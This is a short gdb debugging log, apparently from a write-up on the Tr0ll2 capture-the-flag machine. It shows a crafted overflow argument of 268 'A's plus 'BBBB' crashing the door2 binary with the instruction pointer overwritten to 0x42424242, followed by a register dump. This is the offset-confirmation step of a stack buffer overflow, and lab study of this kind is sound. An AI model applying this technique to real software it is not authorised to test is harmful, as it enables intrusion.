 (gdb) r $(python2 -c 'print "A"*268 + "B"*4')
Starting program: /root/Tr0ll2/door/door2 $(python2 -c 'print "A"*268 + "B"*4')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) info r
eax 0x110 272
ecx 0x0 0
edx 0xf7fc2500 -134470400
ebx 0xf7e1cff4 -136196108
esp 0xffffd270 0xffffd270
ebp 0x41414141 0x41414141
esi 0x80484b0 134513840
edi 0xf7ffcb80 -134231168
eip 0x42424242 0x42424242
eflags 0x10282 [ SF IF RF ]
cs 0x23 35
ss 0x2b 43
ds 0x2b 43
es 0x2b 43
fs 0x0 0
gs 0x63 99
(gdb)